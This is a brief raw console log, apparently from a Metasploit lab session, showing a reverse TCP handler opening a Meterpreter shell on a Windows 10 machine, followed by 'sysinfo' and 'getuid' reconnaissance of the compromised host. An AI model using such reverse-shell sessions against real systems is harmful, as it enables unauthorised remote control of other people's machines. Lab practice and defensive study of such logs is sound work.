 [*] Started reverse TCP handler on 192.168.206.1:4444
[*] Sending stage (180291 bytes) to 192.168.206.2
[*] Meterpreter session 2 opened (192.168.206.1:4444 -> 192.168.206.2:49677) at 2020-04-21 16:13:08 +0100
meterpreter > sysinfo
Computer        : DESKTOP-81HH37O
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-81HH37O\user
meterpreter >